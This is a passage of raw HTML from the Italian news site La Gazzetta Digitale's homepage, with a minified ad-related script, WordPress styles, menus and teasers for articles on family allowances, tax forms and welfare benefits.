function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style></head><body class="home blog wp-embed-responsive wp-theme-chromenews hfeed aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 19 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><h1 class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></h1><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><section class="aft-blocks aft-main-banner-section banner-carousel-1-wrap bg-fixed  chromenews-customizer aft-banner-layout-tiled-2 aft-banner-background-default aft-banner-order-2" data-background=""><div class="banner-exclusive-posts-wrapper"><div class="container-wrapper"><div class="exclusive-posts"><div class="exclusive-now primary-color"><div class="aft-ripple"></div> <span>Social News</span></div><div class="exclusive-slides" dir="ltr"><div class='marquee aft-flash-slide left' data-speed='120000' data-gap='0' data-duplicated='true' data-direction="left"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Tabelle assegni familiari 2025 | I nuovi importi fino al 2026 </span></h4> </a> <a href="https://lagazzettadigitale.it/beneficiari-carta-dedicata-a-te/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Beneficiari Carta dedicata a te 2026 | Requisiti e aventi diritto </span></h4> </a> <a href="https://lagazzettadigitale.it/bonus-colonnine-domestiche/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Bonus colonnine domestiche elettriche 2026 | Come richiederlo </span></h4> </a> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare </span></h4> </a> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Domanda per assegno di inclusione 2026 | Requisiti e importi </span></h4> </a></div></div></div></div></div><div class="container-wrapper"><div class="aft-main-banner-wrapper"><div class="aft-main-banner-part aft-banner-tiled af-container-row-5 "><div class="aft-slider-part col-1 pad"><div class="aft-main-banner-slider-part aft-banner-main chromenews-customizer col-66 pad"><div class="af-widget-carousel aft-carousel"><div class="slick-wrapper af-banner-carousel af-banner-carousel-1 common-carousel af-cat-widget-carousel af-carousel-default"
 data-slick='{"slidesToShow":1,"slidesToScroll":1,"autoplay":true,"autoplaySpeed":15000,"centerMode":false,"centerPadding":"","responsive":[{"breakpoint":1025,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":600,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":480,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}}]}'><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="610" height="337" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" data-sizes="auto" data-eio-rwidth="610" data-eio-rheight="337" /><noscript><img width="610" height="337" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" class="attachment-large size-large wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/07/"> 8 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare"></a> <img width="599" height="319" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="mod 730 2025 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" data-sizes="auto" data-eio-rwidth="599" data-eio-rheight="319" /><noscript><img width="599" height="319" src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" class="attachment-large size-large wp-post-image" alt="mod 730 2025 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare">MOD 730 2025 PDF | Il modulo stampabile da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/03/"> 13 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare"></a> <img width="640" height="344" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" data-sizes="auto" data-eio-rwidth="918" data-eio-rheight="493" /><noscript><img width="640" height="344" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" class="attachment-large size-large wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare">Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi"></a> <img width="640" height="387" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" data-sizes="auto" data-eio-rwidth="781" data-eio-rheight="472" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" class="attachment-large size-large wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi">Domanda per assegno di inclusione 2026 | Requisiti e importi</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso"></a> <img width="640" height="359" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come verificare una contestazione" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" data-sizes="auto" data-eio-rwidth="647" data-eio-rheight="363" /><noscript><img width="640" height="359" src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" class="attachment-large size-large wp-post-image" alt="come verificare una contestazione" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso">Come verificare una contestazione al Prefetto | Stato del ricorso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione"></a> <img width="527" height="309" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno-unico-figli-universale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="309" /><noscript><img width="527" height="309" src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" class="attachment-large size-large wp-post-image" alt="assegno-unico-figli-universale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione">Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/12/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
